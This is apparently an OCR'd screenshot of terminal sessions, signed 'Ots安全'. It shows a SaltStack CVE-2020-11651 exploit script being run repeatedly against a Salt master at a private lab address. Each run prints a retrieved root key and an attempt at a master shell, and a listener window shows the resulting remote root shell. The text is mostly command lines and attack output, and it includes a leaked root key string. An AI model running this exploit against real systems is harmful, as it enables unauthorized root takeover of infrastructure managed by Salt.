 File Actions Edit View Help
connect to [192.168.134.13] from (UNKNOWN) [172.21.0.2] 52008
/bin/sh: 0: can't access tty; job control turned off
# # # # # # # # #
#
#
#
#
# hostname
b9fe6e6ed2fe
# whoami
root
# pwd
/root
# touch test
#
Attempting to ping master at 192.168.134.13
Failed to ping the specified master server, exiting
root@226d03a2910f:/cve/cve-2020-11651# python CVE-2020-11651.py 192.168.134.13 master 1
Attempting to ping master at 192.168.134.13
Retrieved root key: peLYiK7A+8pHkAYVTYVuetbyVEYxHSwNI5Kcd7RORhrYuxE82S+YaxjfHK8MAxgFZeZz09Zb6QA=
Got response for attempting master shell: {'tag': 'salt/run/20200506121802503076', 'jid': '202005
06121802503076'}. Looks promising!
root@226d03a2910f:/cve/cve-2020-11651# python CVE-2020-11651.py 192.168.134.13 master 1
Attempting to ping master at 192.168.134.13
Retrieved root key: peLYiK7A+8pHkAYVTYVuetbyVEYxHSwNI5Kcd7RORhrYuxE82S+YaxjfHK8MAxgFZeZz09Zb6QA=
Got response for attempting master shell: {'tag': 'salt/run/20200506122045298026', 'jid': '202005
06122045298026'}. Looks promising!
root@226d03a2910f:/cve/cve-2020-11651# python CVE-2020-11651.py 192.168.134.13 master 1
Attempting to ping master at 192.168.134.13
Retrieved root key: peLYiK7A+8pHkAYVTYVuetbyVEYxHSwNI5Kcd7RORhrYuxE82S+YaxjfHK8MAxgFZeZz09Zb6QA=
Got response for attempting master shell: {'tag': 'salt/run/20200506122535490580', 'jid': '202005
06122535490580'}. Looks promising!
root@226d03a2910f:/cve/cve-2020-11651#
Ots安全